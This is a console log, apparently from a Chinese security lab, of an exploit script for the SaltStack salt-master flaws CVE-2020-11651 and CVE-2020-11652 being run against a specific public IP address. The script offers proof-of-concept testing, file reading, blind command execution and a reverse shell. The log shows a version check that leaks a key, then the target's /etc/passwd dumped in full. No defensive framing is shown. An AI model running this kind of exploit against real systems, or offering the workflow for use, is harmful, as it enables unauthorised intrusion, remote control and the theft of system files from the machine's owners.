 F:\arms\后渗透\反序列化\CVE-2020-11651-CVE-2020-11652-EXP-master>python3 CVE-2020-11651.py
目标IP: 106.75.229.39
←
1.测试POC  2.读取文件  3.执行命令(无回显)  4.反弹shell  5.退出
请选择: 1
[+] Salt 版本: 3002.1
[+] Checking salt-master (106.75.229.39:4506) status... ←
←
BESNOVa5GdtfB5WJktnw3OxRbQDrsE04MrIrxOREnODzarZtm61xLTjOBQpAgIcKuZX59jk98Qw=
1.测试POC  2.读取文件  3.执行命令(无回显)  4.反弹shell  5.退出
请选择: 2
读取路径: /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
Ms08067安全实验室
1.测试POC  2.读取文件  3.执行命令(无回显)  4.反弹shell  5.退出
请选择: